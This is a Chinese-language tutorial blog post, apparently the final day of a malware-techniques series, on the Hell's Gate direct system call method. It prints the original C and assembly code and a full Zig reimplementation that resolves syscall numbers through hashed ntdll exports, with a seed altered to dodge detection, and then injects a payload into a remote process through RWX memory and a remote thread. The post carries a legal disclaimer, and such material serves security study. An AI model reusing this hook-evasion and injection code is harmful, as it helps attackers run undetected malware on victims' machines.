Day30 - 地獄之門,直達內核:Hell's Gate 的直接系統呼叫術(下)

Day30 - 地獄之門,直達內核:Hell's Gate 的直接系統呼叫術(下)
CX330走在時代前沿的前言
最後一天了大家,讓我們快點開始,接續著昨天介紹的 Hell’s Gate 中的結構體開始,來把 Hell’s Gate 講完吧!
完整程式碼可於此處找到:https://black-hat-zig.cx330.tw/Advanced-Malware-Techniques/Syscalls/hells_gate/
疊甲
中華民國刑法第 362 條:「製作專供犯本章之罪之電腦程式,而供自己或他人犯本章之罪,致生損害於公眾或他人者,處五年以下有期徒刑、拘役或科或併科六十萬元以下罰金。」
本系列文章涉及多種惡意程式的技術,旨在提升個人技術能力與資安意識。本人在此強烈呼籲讀者,切勿使用所學到的知識與技術從事任何違法行為!
Zig 版本
本系列文章中使用的 Zig 版本號為 0.14.1。
Hell’s Gate
在我們昨天看完 Hell’s Gate 中會用到的結構體之後,今天就可以來看一下 Hell’s Gate 裡面會用到的函數了。如果還沒有看昨天的文章,可以先去看一下昨天的文章。
再次說明,我們這邊看的實作方式是出自於 Hell’s Gate 論文裡面的原始實作方式。
Hell’s Gate 中的函數
RtlGetThreadEnvironmentBlock
TEB(Thread Environment Block)是每個線程的資料結構,它包含有關該線程的很多資訊。在 Windows 中,TEB 還會包含 PEB(Process Environment Block)的指針,然後 PEB 進一步包含了與 DLL 有關的資訊,例如 ntdll.dll。因為 Hell’s Gate 需要知道 ntdll.dll 的基址,所以我們會從取得 TEB 開始。
PTEB RtlGetThreadEnvironmentBlock() {
#if _WIN64
 return (PTEB)__readgsqword(0x30);
#else
 return (PTEB)__readfsdword(0x16);
#endif
}
這個函數一開始會先檢查 _WIN64 這個 Macro 以確定程式是否為 x64 Windows 系統編譯的。如果是,則會使用內建函數 __readgsqword 從 GS segment 偏移量 0x30 的地方讀出一個 QWORD 資料(64 位元),該資料包含 64 位元 Windows 上的 TEB。相反的,如果程式碼是由 x86 Windows 編譯的(_WIN64 未定義),則會使用 __readfsdword 從 FS segment 偏移量 0x16 的地方讀出一個 DWORD 資料(32 位元),該資料會包含 32 位元 Windows 上的 TEB。在這之後,函數會回傳 TEB 的指針(PTEB)。
GetImageExportDirectory
這個函數很簡單,它接收一個 PE 模組的基址,它會定位並取得其匯出目錄(_IMAGE_EXPORT_DIRECTORY)。Hell’s Gate 技術將會使用這個函數來取得 ntdll.dll 模組的 _IMAGE_EXPORT_DIRECTORY。
BOOL GetImageExportDirectory(PVOID pModuleBase, PIMAGE_EXPORT_DIRECTORY* ppImageExportDirectory) {
 // Get DOS header
 PIMAGE_DOS_HEADER pImageDosHeader = (PIMAGE_DOS_HEADER)pModuleBase;
 if (pImageDosHeader->e_magic != IMAGE_DOS_SIGNATURE) {
  return FALSE;
 }

 // Get NT headers
 PIMAGE_NT_HEADERS pImageNtHeaders = (PIMAGE_NT_HEADERS)((PBYTE)pModuleBase + pImageDosHeader->e_lfanew);
 if (pImageNtHeaders->Signature != IMAGE_NT_SIGNATURE) {
  return FALSE;
 }

 // Get the EAT
 *ppImageExportDirectory = (PIMAGE_EXPORT_DIRECTORY)((PBYTE)pModuleBase + pImageNtHeaders->OptionalHeader.DataDirectory[0].VirtualAddress);
 return TRUE;
}
在函數一開始,它會取得 PE 模組的 DOS 標頭,然後檢查 IMAGE_DOS_HEADER 結構中的 e_magic 欄位是否為 IMAGE_DOS_SIGNATURE,這是代表「MZ」的十六進位 0x5A4D。如果不是正確的值,則返回 FALSE。
接著,它會取得第二部分的 NT 標頭。其中 e_lfanew 是 DOS 標頭中的一個重要成員,它代表檔案(或是記憶體映像)中 NT 標頭的偏移量。這裡首先會將 pModuleBase 轉換為位元組指針,然後加上 e_lfanew 以取得 NT 標頭的位置。然後它會驗證 NT 標頭的 Signature 是否等於 IMAGE_NT_SIGNATURE,這是代表「PE\0\0」的十六進位 0x00004550。
在最後,它會取得 EAT 並把它儲存近 ppImageExportDirectory 變數中。pImageNtHeaders->OptionalHeader.DataDirectory[0].VirtualAddress 代表匯出表的虛擬地址,由於它是一個 RVA(相對虛擬位址),所以我們需要加上 pModuleBase 來使其成為實際(絕對)記憶體位址。最後,它將此位址轉型為 PIMAGE_EXPORT_DIRECTORY(這是一個指向 _IMAGE_EXPORT_DIRECTORY 的指針)並回傳 TRUE。
djb2
它只是一個 Hash 算法的函數。
DWORD64 djb2(PBYTE str) {
 DWORD64 dwHash = 0x7734773477347734;
 INT c;

 while (c = *str++)
  dwHash = ((dwHash << 0x5) + dwHash) + c;

 return dwHash;
}
其中這個 dwHash 的值可以隨意修改,它只是 djb2 算法的種子。我在自己的程式碼中修改了這個預設的值,因為我認為這個值可能容易被一些安全解決方案給偵測到。這個函數會計算輸入的字串的 Hash 值。我們將使用這個函數來實現 API Hashing 的技巧,它會對 EAT 中的每個函數名稱進行 Hash 運算,並和預設的 Hash 值比較,以找到我們需要的函數。
GetVxTableEntry
這個函數相對較大,我們會把它拆成兩個部分來解釋。我們先來快速回顧一下剛剛的流程。
如果還記得我們剛剛提到的內容,我們需要先使用 RtlGetThreadEnvironmentBlock 函數,從 TEB 獲取 PEB,再從 PEB 獲取 ntdll.dll 的基本地址。接下來,我們會使用 GetImageExportDirectory 來從 ntdll.dll 中獲取匯出目錄。就像先前說明的一樣,這是透過解析 DOS 和 NT 標頭來完成的。接下來,對於每個系統呼叫,我們都會去計算其 Hash 值,並將其對應的值初始化到 dwHash 成員中,例如 NtAllocateVirtualMemory.dwHash。
每次初始化結束後,GetVxTableEntry 函數都會被呼叫。在這部分,它將會尋找一個與我們之前計算並設定好的 Hash 值相同的 djb2 Hash。這些設定好的 Hash 值是從我們需要的系統呼叫中計算出來的。在這邊我傾向於稱他們為「目標函數」,更好理解。所以一旦發現任何目標函數的 Hash 值匹配,它就會把當前系統呼叫的地址存儲到 pVxTableEntry->pAddress 中。
BOOL GetVxTableEntry(PVOID pModuleBase, PIMAGE_EXPORT_DIRECTORY pImageExportDirectory, PVX_TABLE_ENTRY pVxTableEntry) {
 PDWORD pdwAddressOfFunctions    = (PDWORD)((PBYTE)pModuleBase + pImageExportDirectory->AddressOfFunctions);
 PDWORD pdwAddressOfNames        = (PDWORD)((PBYTE)pModuleBase + pImageExportDirectory->AddressOfNames);
 PWORD pwAddressOfNameOrdinales  = (PWORD)((PBYTE)pModuleBase + pImageExportDirectory->AddressOfNameOrdinals);
    // I think pwAddressOfNameOrdinales is a typo from original code

 for (WORD cx = 0; cx < pImageExportDirectory->NumberOfNames; cx++) {
  PCHAR pczFunctionName  = (PCHAR)((PBYTE)pModuleBase + pdwAddressOfNames[cx]);
  PVOID pFunctionAddress = (PBYTE)pModuleBase + pdwAddressOfFunctions[pwAddressOfNameOrdinales[cx]];

  if (djb2(pczFunctionName) == pVxTableEntry->dwHash) {
   pVxTableEntry->pAddress = pFunctionAddress;

   // ... part 2
  }
 }

 return TRUE;
}
而這個函數的第二部分是它的重要部分,裡面包含了 Hell’s Gate 的技巧。我們先來看一下第二部分的程式碼吧!
// Quick and dirty fix in case the function has been hooked
WORD cw = 0;
while (TRUE) {
 // check if syscall, in this case we are too far
 if (*((PBYTE)pFunctionAddress + cw) == 0x0f && *((PBYTE)pFunctionAddress + cw + 1) == 0x05)
  return FALSE;

 // check if ret, in this case we are also probaly too far
 if (*((PBYTE)pFunctionAddress + cw) == 0xc3)
  return FALSE;

 // First opcodes should be :
 //    MOV R10, RCX
 //    MOV RCX, <syscall>
 if (*((PBYTE)pFunctionAddress + cw) == 0x4c
  && *((PBYTE)pFunctionAddress + 1 + cw) == 0x8b
  && *((PBYTE)pFunctionAddress + 2 + cw) == 0xd1
  && *((PBYTE)pFunctionAddress + 3 + cw) == 0xb8
  && *((PBYTE)pFunctionAddress + 6 + cw) == 0x00
  && *((PBYTE)pFunctionAddress + 7 + cw) == 0x00) {
  BYTE high = *((PBYTE)pFunctionAddress + 5 + cw);
  BYTE low = *((PBYTE)pFunctionAddress + 4 + cw);
  pVxTableEntry->wSystemCall = (high << 8) | low;
  break;
 }

 cw++;
};
在找到 pFunctionAddress 之後,它會進入一個 while 迴圈以尋找 0x4c, 0x8b, 0xd1, 0xb8, 0x00, 0x00 這些位元組,這些是 mov r10, rcx 和 mov eax, <SSN> 的操作碼(opcode),代表著未被掛鉤(unhooked)的系統呼叫開頭指令。但若該系統呼叫已被掛鉤(hooked),則其操作碼則可能會不相符。

為了繞過這點,Hell’s Gate 宣告了一個名為 cw 的變數;若本輪沒有配對成功,就將 cw 加 1,讓下一輪比對時以「pFunctionAddress + cw」作為新的起始位址。這個過程會一直持續,直到找到 mov r10, rcx 與 mov eax, <SSN> 的操作碼為止。也就是說,它會一路「滑動」掃描下去,直到指令樣式比對成功。下圖展示了它如何沿著位址逐一遍歷並找到目標操作碼。
為了避免掃描範圍搜尋過度而越走越遠、誤把其他系統呼叫的 SSN 當成目標,在 while 迴圈一開始放了兩個 if 判斷:檢查目前指令是否為 syscall 或 ret。如果你還記得,這兩條指令通常位於系統呼叫程式碼的底部。若在尚未遇到 0x4c, 0x8b, 0xd1, 0xb8, 0x00, 0x00(也就是 mov r10, rcx; mov eax, <SSN>)之前,就先碰到上述任一指令,函式就會回傳 FALSE。
另一方面,如果這些操作碼配對成功,Hell’s Gate 將計算其 SSN 並將其存儲到 pVxTableEntry->wSystemCall 裡面。此函數使用左移運算子將 high 變數向左移 8 次,然後與 low 變數進行按位或(bitwise OR)運算。之所以要這樣做,是因為系統是小端序:mov eax, <SSN> 的低位元組是 low,高位元組是 high,在運算後高位元組將在左邊,而低位元組將在右邊(符合小端序)。

接下來我們將用一個範例來解釋這個 SSN 的計算。我們將使用 NtAllocateVirtualMemoryEx 作為要計算 SSN 的目標。
在此圖中,我們可以看到 mov r10, rcx 的操作碼是 4c6bd1,而 mov eax, 0x76 的操作碼為 b876000000。所以如果我們將這些操作碼放進表格中,將會長這樣。
| 操作碼(opcode) | 偏移量(offset) |
|---|---|
| 4c | 0 |
| 6b | 1 |
| d1 | 2 |
| b8 | 3 |
| 76 | 4 |
| 00 | 5 |
| 00 | 6 |
| 00 | 7 |
然後我們再來看一下 SSN 的計算會用到的程式碼。
BYTE high = *((PBYTE)pFunctionAddress + 5 + cw);
BYTE low = *((PBYTE)pFunctionAddress + 4 + cw);
pVxTableEntry->wSystemCall = (high << 8) | low;
所以這裡的 high 的偏移量會從 5 開始,也就是 00;而 low 的偏移量則是 4,也就是 76。在這邊我們可以使用 ipython 來計算 (high << 8) | low 的結果,以下是我們得到的值,確實驗證了其 SSN 為 0x76。
In [1]: hex((0x00 << 8) | 0x76)
Out[1]: '0x76'
hellsgate.asm
在原始的實作中,除了剛剛的 C 語言程式外,也包含了一段組合語言的程式碼。在這段組合語言中,Hell’s Gate 定義了兩個外部函數,分別為 HellsGate 和 HellDescent,這兩個函數將用於設置和執行系統呼叫。
; Hell's Gate
; Dynamic system call invocation
;
; by smelly__vx (@RtlMateusz) and am0nsec (@am0nsec)

.data
 wSystemCall DWORD 000h      ; global variable to keep the SSN

.code
 HellsGate PROC
  mov wSystemCall, 000h
  mov wSystemCall, ecx    ; move `ecx` (input argument) to wSystemCall
  ret
 HellsGate ENDP

 HellDescent PROC
  mov r10, rcx
  mov eax, wSystemCall    ; `wSystemCall` is now the SSN of the system call

  syscall
  ret
 HellDescent ENDP
end
HellsGate 函數接受一個參數,也就是 SSN。它會首先使用 mov wSystemCall, 000h 把值初始化為 0,然後用 mov wSystemCall, ecx 來把 ecx 的值保存到其中,這裡的 ecx 就是 SSN。
第二個函數 HellDescent 會用來執行實際的系統呼叫。在 x64 Windows 的呼叫慣例中,syscall 指令會預期 SSN 在 eax 暫存器中,參數在 rcx、rdx、r8、r9 中。在 HellDescent 中,它將 rcx 的值移動到 r10,因為 syscall 指令將覆蓋 rcx 暫存器,並從 wSystemCall 變數中將 SSN 載入到 eax。這樣,他就準備好執行 syscall 指令了,這會直接進入 ring 0 來呼叫系統服務。
最後的步驟就是會把上面的所有內容組裝並整合,我們可以查看原始實作中的 Payload 函數,但這裡將跳過,並直接看一下我們的 Zig 實作。
Zig 程式碼範例
我們會有兩個 .zig 的程式碼文件,我們會一個一個來看。
hell.zig
在這裡面包含了 Hell’s Gate 的實作,並會把函數匯出給 main.zig 呼叫。它主要就是把剛剛在原始 C 語言實作中提到過的函數用 Zig 語言重寫,所以原理都一模一樣,就不解釋了,直接上程式碼。
哦對了,不過 hellsgate.asm 的部分,有一些小差異,我會稍為解釋一下。
rtlGetThreadEnvironmentBlock
fn rtlGetThreadEnvironmentBlock() *TEB {
    // x86_64
    if (@import("builtin").target.cpu.arch == .x86_64) {
        return @ptrFromInt(@as(usize, asm volatile ("mov %%gs:0x30, %[ret]"
            : [ret] "=r" (-> usize),
        )));
    }
    // x86
    else {
        return @ptrFromInt(@as(usize, asm volatile ("mov %%fs:0x18, %[ret]"
            : [ret] "=r" (-> usize),
        )));
    }
}
getImageExportDirectory
fn getImageExportDirectory(moduleBase: PVOID) ?*ImageExportDirectory {
    const dosHeader = @as(*ImageDosHeader, @ptrCast(@alignCast(moduleBase)));
    if (dosHeader.e_magic != 0x5A4D) { // "MZ"
        return null;
    }

    const ntHeaders = @as(*ImageNtHeaders64, @ptrCast(@alignCast(@as([*]u8, @ptrCast(moduleBase)) + @as(usize, @intCast(dosHeader.e_lfanew)))));
    if (ntHeaders.Signature != 0x00004550) { // "PE\0\0"
        return null;
    }

    const exportRva = ntHeaders.OptionalHeader.DataDirectory[0].VirtualAddress;
    if (exportRva == 0) {
        return null;
    }

    return @as(*ImageExportDirectory, @ptrCast(@alignCast(@as([*]u8, @ptrCast(moduleBase)) + exportRva)));
}
djb2
fn djb2(str: [*:0]const u8) u64 {
    // var hash: u64 = 0x77347734DEADBEEF; // customized seed
    var hash: u64 = 0xCAFEBABE1337BEEF; // customized seed
    var i: usize = 0;

    while (str[i] != 0) : (i += 1) {
        // Use correct Zig 0.14.1 wrapping arithmetic syntax
        hash = hash *% 33 +% str[i];
    }

    return hash;
}
getVxTableEntry
fn getVxTableEntry(moduleBase: PVOID, exportDir: *ImageExportDirectory, entry: *VxTableEntry) bool {
    const baseAddr = @as([*]u8, @ptrCast(moduleBase));

    const addressOfFunctions = @as([*]DWORD, @ptrCast(@alignCast(baseAddr + exportDir.AddressOfFunctions)));
    const addressOfNames = @as([*]DWORD, @ptrCast(@alignCast(baseAddr + exportDir.AddressOfNames)));
    const addressOfNameOrdinals = @as([*]WORD, @ptrCast(@alignCast(baseAddr + exportDir.AddressOfNameOrdinals)));

    var cx: WORD = 0;
    while (cx < exportDir.NumberOfNames) : (cx += 1) {
        const functionName = @as([*:0]u8, @ptrCast(baseAddr + addressOfNames[cx]));
        const functionAddress = baseAddr + addressOfFunctions[addressOfNameOrdinals[cx]];

        if (djb2(functionName) == entry.hash) {
            entry.addr_ptr = functionAddress;

            // Parse syscall number from function prologue
            var cw: WORD = 0;
            while (cw < 32) : (cw += 1) { // Search within first 32 bytes
                const funcBytes = @as([*]u8, @ptrCast(functionAddress));

                // Check for syscall instruction (0x0f 0x05) - we've gone too far
                if (funcBytes[cw] == 0x0f and funcBytes[cw + 1] == 0x05) {
                    return false;
                }

                // Check for ret instruction (0xc3) - also too far
                if (funcBytes[cw] == 0xc3) {
                    return false;
                }

                // Look for pattern: MOV R10, RCX; MOV EAX, <syscall_number>
                // 4C 8B D1 B8 XX XX 00 00
                if (funcBytes[cw] == 0x4c and
                    funcBytes[cw + 1] == 0x8b and
                    funcBytes[cw + 2] == 0xd1 and
                    funcBytes[cw + 3] == 0xb8 and
                    funcBytes[cw + 6] == 0x00 and
                    funcBytes[cw + 7] == 0x00)
                {
                    const high = funcBytes[cw + 5];
                    const low = funcBytes[cw + 4];
                    entry.system_call = (@as(WORD, high) << 8) | low;
                    return true;
                }
            }
        }
    }

    return false;
}
hellsgate.asm
這部分比較特別,因為 Zig 的語言特性,我們可以直接把它寫成 Inline assembly 的方式,而不用再另外寫一個檔案。而且還可以透過 comptime 關鍵字讓編譯器在編譯期就把這個函數給編譯好,並匯出給 main.zig 呼叫。
comptime {
    asm (
        \\.data
        \\w_system_call: .long 0
        \\
        \\.text
        \\.globl hells_gate
        \\hells_gate:
        \\    movl $0, w_system_call(%rip)
        \\    movl %ecx, w_system_call(%rip)
        \\    ret
        \\
        \\.globl hell_descent
        \\hell_descent:
        \\    mov %rcx, %r10
        \\    movl w_system_call(%rip), %eax
        \\    syscall
        \\    ret
    );
}
main.zig
我們一開始會先去使用 hell.zig 中匯出的一個初始化函數,來把 vx_table 給建立起來,裡面會包含我們的所有需要用到的系統呼叫函數。會使用到的函數為 hell.init_vx_table。我們來看一下該函數的定義。
pub fn init_vx_table() ?VX_TABLE {
    const currentTeb = rtlGetThreadEnvironmentBlock();
    const currentPeb = currentTeb.ProcessEnvironmentBlock;

    // Check if we're on Windows 10 (major version 0xA)
    if (currentPeb.OSMajorVersion != 0xA) {
        print("[-] Hell's Gate requires Windows 10\n", .{});
        return null;
    }

    // Get NTDLL module from PEB
    const ldrData = currentPeb.LoaderData;

    // Get the second entry in InMemoryOrderModuleList (which is NTDLL)
    const secondLink = ldrData.InMemoryOrderModuleList.Flink.Flink;
    const firstEntry = @as(*LdrDataTableEntry, @ptrFromInt(@intFromPtr(secondLink) - @offsetOf(LdrDataTableEntry, "InMemoryOrderLinks")));

    // Get export directory
    const exportDir = getImageExportDirectory(firstEntry.DllBase) orelse {
        print("[-] Failed to get export directory\n", .{});
        return null;
    };

    // Initialize VX table
    var table = VX_TABLE{
        .NtAllocateVirtualMemory = VxTableEntry{
            .addr_ptr = @ptrFromInt(0),
            .hash = NtAllocateVirtualMemory_djb2,
            .system_call = 0,
        },
        .NtWriteVirtualMemory = VxTableEntry{
            .addr_ptr = @ptrFromInt(0),
            .hash = NtWriteVirtualMemory_djb2,
            .system_call = 0,
        },
        .NtProtectVirtualMemory = VxTableEntry{
            .addr_ptr = @ptrFromInt(0),
            .hash = NtProtectVirtualMemory_djb2,
            .system_call = 0,
        },
        .NtCreateThreadEx = VxTableEntry{
            .addr_ptr = @ptrFromInt(0),
            .hash = NtCreateThreadEx_djb2,
            .system_call = 0,
        },
    };

    // Populate table entries
    if (!getVxTableEntry(firstEntry.DllBase, exportDir, &table.NtAllocateVirtualMemory) or
        !getVxTableEntry(firstEntry.DllBase, exportDir, &table.NtWriteVirtualMemory) or
        !getVxTableEntry(firstEntry.DllBase, exportDir, &table.NtProtectVirtualMemory) or
        !getVxTableEntry(firstEntry.DllBase, exportDir, &table.NtCreateThreadEx))
    {
        print("[-] Failed to resolve all syscalls\n", .{});
        return null;
    }

    print("[+] Hell's Gate VX table initialized successfully\n", .{});
    print("[+] NtAllocateVirtualMemory syscall: {d}\n", .{table.NtAllocateVirtualMemory.system_call});
    print("[+] NtWriteVirtualMemory syscall: {d}\n", .{table.NtWriteVirtualMemory.system_call});
    print("[+] NtProtectVirtualMemory syscall: {d}\n", .{table.NtProtectVirtualMemory.system_call});
    print("[+] NtCreateThreadEx syscall: {d}\n", .{table.NtCreateThreadEx.system_call});

    return table;
}
在初始化完成後,就會使用 classicInjectionViaSyscalls 這個函數來執行使用系統呼叫的進程注入。這個函數會接受 4 個參數,分別是一個 vx_table,遠端進程句柄、要執行的 Payload 跟 Payload 的長度。這個函數將會執行之前提到過的經典的進程注入,差別在於它使用的是系統呼叫的函數。
下表說明了正常的經典進程注入和使用系統呼叫的進程注入兩者的差異。
| 正常版本 | 使用系統呼叫 | |
|---|---|---|
| 分配虛擬記憶體 | VirtualAllocEx | NtAllocateVirtualMemory |
| 寫入虛擬記憶體 | WriteProcessmemory | NtWriteVirtualMemory |
| 更改記憶體保護 | VirtualProtectEx | NtProtectVirtualMemroy |
| 建立遠端線程以執行 shellcode | CreateRemoteThread | NtCreateThreadEx |
這個 classicInjectionViaSyscalls 函數在做的就是透過 Hell’s Gate 來執行系統呼叫,並用這些系統呼叫完成一個遠端進程的注入。
步驟就如上表,第一步,會先去分配遠端進程的記憶體空間。
hell.hells_gate(vx_table.NtAllocateVirtualMemory.system_call);
status = hell.hell_descent(@intFromPtr(process_handle), @intFromPtr(&address), 0, @intFromPtr(&size), hell.MEM_RESERVE | hell.MEM_COMMIT, hell.PAGE_READWRITE, 0, 0, 0, 0, 0);

if (status != nt_success) {
    print("[!] NtAllocateVirtualMemory Failed With Error : 0x{X:0>8}\n", .{@intFromEnum(status)});
    return false;
}

print("[+] Allocated Address At : 0x{X} Of Size : {d}\n", .{ @intFromPtr(address), size });
waitForEnter("[#] Press <Enter> To Write The Payload ... ");
下一步,把 Payload 寫入剛分配的記憶體。
print("\t[i] Writing Payload Of Size {d} ... ", .{payload_size});
hell.hells_gate(vx_table.NtWriteVirtualMemory.system_call);
status = hell.hell_descent(@intFromPtr(process_handle), @intFromPtr(address), @intFromPtr(payload), payload_size, @intFromPtr(&bytes_written), 0, 0, 0, 0, 0, 0);

if (status != nt_success or bytes_written != payload_size) {
    print("[!] NtWriteVirtualMemory Failed With Error : 0x{X:0>8}\n", .{@intFromEnum(status)});
    print("[i] Bytes Written : {d} of {d}\n", .{ bytes_written, payload_size });
    return false;
}
print("[+] DONE\n", .{});
再來把遠端進程中的這塊記憶體保護給設定為可執行。
hell.hells_gate(vx_table.NtProtectVirtualMemory.system_call);
status = hell.hell_descent(@intFromPtr(process_handle), @intFromPtr(&address), @intFromPtr(&payload_size), hell.PAGE_EXECUTE_READWRITE, @intFromPtr(&old_protection), 0, 0, 0, 0, 0, 0);

if (status != nt_success) {
    print("[!] NtProtectVirtualMemory Failed With Error : 0x{X:0>8}\n", .{@intFromEnum(status)});
    return false;
}
最後去建立遠端線程來執行 Payload。
waitForEnter("[#] Press <Enter> To Run The Payload ... ");
print("\t[i] Running Thread Of Entry 0x{X} ... ", .{@intFromPtr(address)});
hell.hells_gate(vx_table.NtCreateThreadEx.system_call);
status = hell.hell_descent(@intFromPtr(&thread_handle), hell.THREAD_ALL_ACCESS, 0, // NULL object attributes
    @intFromPtr(process_handle), @intFromPtr(address), 0, // NULL parameter
    0, // Create flags
    0, // Stack zero bits
    0, // Size of stack commit
    0, // Size of stack reserve
    0 // Bytes buffer
);

if (status != nt_success) {
    print("[!] NtCreateThreadEx Failed With Error : 0x{X:0>8}\n", .{@intFromEnum(status)});
    return false;
}
如此一來,就完成了這個使用系統呼叫的遠端進程注入啦!
Demo
